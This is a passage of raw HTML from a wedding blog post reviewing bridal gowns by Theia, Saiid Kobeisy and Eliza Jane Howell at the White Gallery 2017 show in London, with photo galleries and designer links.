				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0040.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0040.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0040-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0040-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0040-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_104  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://www.annakara.com/En/bridal-collection" target="_blank" rel="noopener">www.annakara.com</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_88">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_103  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_35 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_105  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>THEIA</h5>
<p><a href="https://theiacouture.com/collections/bridal/lookbook/" target="_blank" rel="noopener">Theia</a> is a fantastic brand from New York City, an array of perfect fashion led dresses.Very cool, edgy lines, key hole backs, fitted silhouettes, luxurious fabrics, sequins, beaded overlays and coloured slips. Tulle shirts, silk cami tops, really stunning. The collection combines sophisticated and elegant styling with luxurious silks,  brocades, laces, exquisite beading and embroideries. Each piece is meticulously stitched together to create exquisite gowns and I really love this brand. I loved these designs in particular.</p>
<p>If you enjoyed these, take a look at this shoot featured on <a href="http://adoredbride.com/green-foliage-inspired-bridal-edit-victoria-baths" target="_blank" rel="noopener">Adored Bride</a> with Theia gowns.</p>
<p>&nbsp;</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_217">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0056.jpg" alt="THEIA at White Gallery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0056.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0056-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0056-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0056-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0056-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_218">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0057.jpg" alt="THEIA at White Gallery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0057.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0057-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0057-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0057-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0057-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_219">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0058.jpg" alt="THEIA at White Gallery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0058.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0058-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0058-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0058-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0058-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_89">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_104  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_220">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0060.jpg" alt="THEIA at White Gallery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0060.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0060-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0060-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0060-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0060-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_105  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_221">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0059.jpg" alt="THEIA at White Gallery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0059.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0059-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0059-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0059-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0059-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_90">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_106  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_222">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0061.jpg" alt="THEIA at White Gallery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0061.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0061-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0061-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0061-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_91">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_107  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_223">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0063.jpg" alt="THEIA at White Gallery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0063.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0063-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0063-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0063-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0063-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_108  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_224">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0062.jpg" alt="THEIA at White Gallery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0062.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0062-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0062-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0062-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0062-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_92">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_109  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_225">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0064.jpg" alt="THEIA at White Gallery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0064.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0064-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0064-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0064-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_106  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="https://theiacouture.com/collections/bridal/lookbook/" target="_blank" rel="noopener">www.theiacouture.com</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_93">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_110  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_36 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_107  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>SAIID KOBEISY</h5>
<p>Dazzled by the pretty, we were drawn to the <a href="http://www.saiid-kobeisy.com/home" target="_blank" rel="noopener">Saiid Kobeisy</a> stand, stunning applique, amazing beading, luxurious fabrics and big statement dresses and sparkle. An array of proper luxurious couture. It struck us as being very different and for the bride who wants to make a real entrance!</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_226">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0043.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0043.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0043-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0043-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0043-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0043-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_227">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0045.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0045.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0045-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0045-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0045-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_228">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0044.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0044.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0044-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0044-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0044-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0044-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_108  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://www.saiid-kobeisy.com/home" target="_blank" rel="noopener">www.saiid-kobeisy.com</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_94">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_111  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_37 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_109  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>ELIZA JANE HOWELL</h5>
<p>The <a href="http://www.elizajanehowell.com/" target="_blank" rel="noopener">Eliza Jane Howell </a>dresses are unlike any other. Designer Gill Harvey named Eliza Jane Howell after her grandmother, who was also a fashion designer. Her gowns are works of art, show stoppers, theatrical, beautiful, the shapes, the intricate beading, the fabrics, all basically amazing! Inspired by fashion of the golden age, her designs are complete heirloom pieces. Her catwalk show was breathtaking and Amy&#8217;s favourite.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_229">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0037.jpg" alt="Eliza Jane Howell at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0037.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0037-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0037-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0037-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_230">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0129.jpg" alt="Eliza Jane Howell at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0129.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0129-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0129-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0129-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_231">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0130.jpg" alt="Eliza Jane Howell at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0130.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0130-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0130-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0130-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_232">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0036.jpg" alt="Eliza Jane Howell at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0036.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0036-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0036-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0036-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_233">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0132.jpg" alt="Eliza Jane Howell at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0132.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0132-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0132-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0132-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_234">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0133.jpg" alt="Eliza Jane Howell at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0133.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0133-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0133-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0133-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_95">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_112  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_235">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0126.jpg" alt="Eliza Jane Howell at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0126.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0126-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0126-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0126-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0126-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_113  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_236">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0128.jpg" alt="Eliza Jane Howell at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0128.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0128-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0128-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0128-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0128-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_96">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_114  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_237">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0135.jpg" alt="Eliza Jane Howell at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0135.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0135-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0135-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0135-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_238">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0134.jpg" alt="Eliza Jane Howell at White Gallery 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0134.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0134-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0134-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/White-Gallery-2017-Amy-Faith-Photography-Adored-Bride_0134-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_110  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://www.elizajanehowell.com/" target="_blank" rel="noopener">www.elizajanehowell.com</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_97">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_115  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_38 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_111  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>What an amazing day we had at White Gallery, I cannot wait now to see these gorgeous dresses in some real weddings. Thanks again to <a href="http://amyfaithphotography.com/" target="_blank" rel="noopener">Amy Faith Photography</a> for these perfect images and for her fab company on the day,</p>
<p>with love</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_239">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2016/11/Rebecca.png" alt="" title="" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_240">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2016/12/Credits-Header-Rose-Gold.png" alt="" title="" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_112  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">| Photography &#8211; <a href="http://amyfaithphotography.com/" target="_blank" rel="noopener">Amy Faith Photography</a> | Event &#8211; <a href="https://whitegallery.com/" target="_blank" rel="noopener">White Gallery 2017</a> | Venue &#8211; <a href="http://www.smartgroupltd.co.uk/venues/battersea-evolution" target="_blank" rel="noopener">Battersea Evolution</a>, London |</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></p>
				
					</article> <!-- .et_pb_post -->
			
					<article id="post-5494" class="et_pb_post post-5494 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-inspiration tag-heritage-bridal tag-manchester-wedding tag-vintage-wedding tag-wedding-inspiration tag-wilderness-bride">

											<a class="entry-featured-image-url" href="https://adoredbride.com/whimsical-heritage-wilderness-bride">
